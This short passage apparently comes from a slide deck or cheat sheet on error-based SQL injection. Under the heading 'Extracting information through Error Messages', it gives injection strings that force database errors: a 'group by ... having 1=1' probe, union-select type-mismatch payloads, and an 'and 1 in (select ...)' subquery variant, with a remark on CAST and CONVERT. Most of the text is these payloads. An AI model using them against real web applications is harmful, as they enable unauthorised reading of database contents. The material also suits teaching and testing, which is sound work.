 Extracting information through Error Messages Grouping Error ' group by   columnnames   having 1=1 - - Type Mismatch ' union select  1,1,'text',1,1,1  - - ' union select  1,1, bigint,1,1,1  - - Where  'text'   or   bigint  are being united into an  int  column In DBs that allow subqueries, a better way is: ' and 1 in   (select  'text'  ) - - In some cases we may need to CAST or CONVERT our data to generate the error messages 